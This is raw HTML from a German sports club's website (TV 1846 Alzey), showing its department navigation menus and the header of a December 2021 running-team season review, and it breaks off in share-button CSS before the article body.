	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
		</a>
	    </div>
    <div class="menu-oben-container"><ul id="menu-oben-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://tv1846alzey.de">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13"><a href="https://tv1846alzey.de/geschichte/">Geschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12"><a href="https://tv1846alzey.de/vorstand/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2189"><a href="https://tv1846alzey.de/satzung-2/">Satzung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-772"><a href="#">Mitglied werden</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://tv1846alzey.de/aufnahmeantrag/">Aufnahmeantrag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1174"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://tv1846alzey.de/wir-suchen/">Wir suchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://tv1846alzey.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-435"><a href="https://tv1846alzey.de/category/allgemein/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "201";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "51";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://tv1846alzey.de/category/abteilung/">Alle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://tv1846alzey.de/category/abteilung/fechten/">Fechten</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://tv1846alzey.de/category/abteilung/hockey/">Hockey</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://tv1846alzey.de/category/abteilung/leichtathletik/">Leichtathletik</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://tv1846alzey.de/category/abteilung/tennis/">Tennis</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://tv1846alzey.de/category/abteilung/turnen/">Turnen</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://tv1846alzey.de/category/abteilung/volleyball/">Volleyball</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/"  rel="bookmark" class="td-image-wrap " title="Fröhliche Weihnachten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fröhliche Weihnachten" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/12/IMG_5680-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/"  rel="bookmark" title="Fröhliche Weihnachten">Fröhliche Weihnachten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/"  rel="bookmark" class="td-image-wrap " title="Der Krumme Stock 02/2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Der Krumme Stock 02/2025" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/03/Krummer-Stock-Logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/"  rel="bookmark" title="Der Krumme Stock 02/2025">Der Krumme Stock 02/2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/"  rel="bookmark" class="td-image-wrap " title="Der Krumme Stock 01/2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Der Krumme Stock 01/2025" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/03/Krummer-Stock-Logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/"  rel="bookmark" title="Der Krumme Stock 01/2025">Der Krumme Stock 01/2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/"  rel="bookmark" class="td-image-wrap " title="Vorstand" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/"  rel="bookmark" title="Vorstand">Vorstand</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-63"><a href="https://tv1846alzey.de/handball">Handball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-432"><a href="https://tv1846alzey.de/category/abteilung/handball">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="https://tv1846alzey.de/abteilung/handball/die-abteilung/">Die Abteilung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-229"><a href="https://tv1846alzey.de/abteilung/handball/vorstand_handball/">Vorstand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-238"><a href="https://tv1846alzey.de/abteilung/handball/schiedsrichter-z-s/">Schiedsrichter &#038; Z/S</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-237"><a href="https://tv1846alzey.de/abteilung/handball/turniere/">Turniere</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-354"><a href="https://tv1846alzey.de/abteilung/handball/unsere-mannschaften/">Unsere Mannschaften</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://tv1846alzey.de/abteilung/handball/2-herren/">Herren</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-361"><a href="https://tv1846alzey.de/abteilung/handball/trainings-spielzeiten-2/">Trainingszeiten</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-371"><a href="https://tv1846alzey.de/abteilung/handball/damen/">Damen</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-370"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-damen/">Trainingszeiten</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1090"><a href="https://tv1846alzey.de/abteilung/handball/e-jugend/">D-Jugend</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-385"><a href="https://tv1846alzey.de/abteilung/handball/minis/">Minis</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-384"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-minis/">Trainingszeiten</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-383"><a href="https://tv1846alzey.de/abteilung/handball/superminis/">Superminis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-236"><a href="https://tv1846alzey.de/abteilung/handball/foerderverein/">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://tv1846alzey.de/abteilung/handball/hallen-in-alzey/">Hallen in Alzey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-299"><a href="https://tv1846alzey.de/abteilung/handball/rundsporthalle/">Rundsporthalle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-298"><a href="https://tv1846alzey.de/abteilung/handball/gustav-heinemann-halle/">Gustav-Heinemann-Halle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-297"><a href="https://tv1846alzey.de/abteilung/handball/neue-halle/">Neue Halle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-311"><a href="#">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-309"><a href="https://tv1846alzey.de/abteilung/handball/saisonhefte/">Saisonhefte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://tv1846alzey.de/allgemein/mitgliedschaftsantrag/">Aufnhameantrag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1173"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-331"><a href="https://tv1846alzey.de/abteilung/handball/sponsoren/">Sponsoren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://tv1846alzey.de/abteilung/handball/links/">Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-336"><a href="https://tv1846alzey.de/abteilung/handball/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteam/">Laufteam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-434"><a href="https://tv1846alzey.de/laufteam/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1254"><a href="https://tv1846alzey.de/abteilung/laufteam/ueber-uns-2/">Über uns</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1257"><a href="https://tv1846alzey.de/abteilung/laufteam/deine-ansprechpartner/">Ansprechpartner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1255"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteamgasser/">Laufteam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1256"><a href="https://tv1846alzey.de/abteilung/laufteam/trainingszeiten-und-orte/">Trainingszeiten und Orte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-123"><a href="https://tv1846alzey.de/tennis/">Tennis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-433"><a href="https://tv1846alzey.de/tennis/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-125"><a href="https://tv1846alzey.de/abteilung/tennis/vorstand/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-124"><a href="https://tv1846alzey.de/abteilung/tennis/tennisanlage/">Tennisanlage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-147"><a href="https://tv1846alzey.de/calendar/cat_ids~10/">Termine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="#">Training</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-137"><a href="https://tv1846alzey.de/abteilung/tennis/trainerteam/">Trainerteam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-143"><a href="https://tv1846alzey.de/abteilung/tennis/trainingsanmeldung/">Trainingsanmeldung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-139"><a href="https://tv1846alzey.de/abteilung/tennis/schnuppertraining/">Schnuppertraining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-138"><a href="https://tv1846alzey.de/abteilung/tennis/tenniscamp/">Tenniscamp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-136"><a href="https://tv1846alzey.de/abteilung/tennis/platzbelegung/">Platzbelegung</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-391"><a href="https://tv1846alzey.de/abteilung/fechten/home/">Fechten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="https://tv1846alzey.de/category/abteilung/fechten/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-404"><a href="https://tv1846alzey.de/abteilung/fechten/ueber-uns/">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-418"><a href="https://tv1846alzey.de/abteilung/fechten/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-417"><a href="https://tv1846alzey.de/abteilung/fechten/anfaengerpruefung/">Anfängerprüfung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-428"><a href="https://tv1846alzey.de/abteilung/fechten/ausruestung/">Ausrüstung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-427"><a href="https://tv1846alzey.de/abteilung/fechten/unterstuetzung/">Unterstützung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-426"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67"><a href="https://tv1846alzey.de/hockey/">Hockey</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1002"><a href="https://tv1846alzey.de/hockey">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-639"><a href="https://tv1846alzey.de/abteilung/hockey/historisches/">Historisches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1001"><a href="https://tv1846alzey.de/abteilung/hockey/unsere-teams/">Die Teams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-999"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/">Vorstand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1000"><a href="https://tv1846alzey.de/abteilung/hockey/foerderverein-2/">Förderverein</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-68"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Leichtathletik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-70"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Turnen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1737"><a href="https://tv1846alzey.de/abteilung/turnen/vorstand-turnen/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1736"><a href="https://tv1846alzey.de/abteilung/turnen/trainingszeiten-3/">Trainingszeiten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-71"><a href="https://tv1846alzey.de/abteilung/volleyball/volleyball/%20">Volleyball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1886"><a href="#">Mannschaften</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-552"><a href="https://tv1846alzey.de/abteilung/volleyball/trainingszeiten-freizeitgruppe/">Freizeit Gruppe / Mixed 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-546"><a href="https://tv1846alzey.de/abteilung/volleyball/anfahrt-halle/">Freizeit Gruppe / Mixed 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1924"><a href="https://tv1846alzey.de/abteilung/volleyball/jugend/">Jugend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-565"><a href="https://tv1846alzey.de/abteilung/volleyball/kontakt-3/">Kontakt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-537"><a href="https://tv1846alzey.de/volleyball/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-560"><a href="https://tv1846alzey.de/abteilung/volleyball/bilder/">Bilder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1707"><a href="https://tv1846alzey.de/allgemein/basketball/">Basketball</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tv1846alzey.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tv1846alzey.de/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Abteilung" class="entry-crumb" href="https://tv1846alzey.de/category/abteilung/">Abteilung</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Laufteam" class="entry-crumb" href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blick zurück auf eine nicht ganz normale Lauf-Saison</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1527" class="post-1527 post type-post status-publish format-standard has-post-thumbnail category-laufteam tag-alzey tag-laufen tag-laufteam tag-rueckblick tag-tv-alzey" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tv1846alzey.de/category/abteilung/">Abteilung</a></li><li class="entry-category"><a  href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Blick zurück auf eine nicht ganz normale Lauf-Saison</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://tv1846alzey.de/author/max/">Max Gasser</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-31T12:56:01+01:00" >31. Dezember 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes 